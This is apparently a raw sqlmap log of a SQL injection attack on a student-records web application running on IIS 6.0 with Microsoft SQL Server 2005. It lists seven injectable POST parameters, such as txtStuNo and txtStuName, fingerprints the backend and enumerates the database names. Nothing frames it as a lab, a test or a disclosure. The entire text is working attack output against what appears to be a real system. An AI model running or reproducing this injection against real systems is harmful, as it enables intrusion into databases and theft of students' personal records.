 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[20:01:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[20:01:07] [INFO] fetching database names
[20:01:08] [INFO] heuristics detected web page charset 'GB2312'
[20:01:08] [INFO] the SQL query used returns 5 entries
[20:01:09] [INFO] retrieved: ApabiTasi_400_1
[20:01:30] [INFO] retrieved: master
[20:01:31] [INFO] retrieved: model
[20:01:33] [INFO] retrieved: msdb
[20:01:34] [INFO] retrieved: tempdb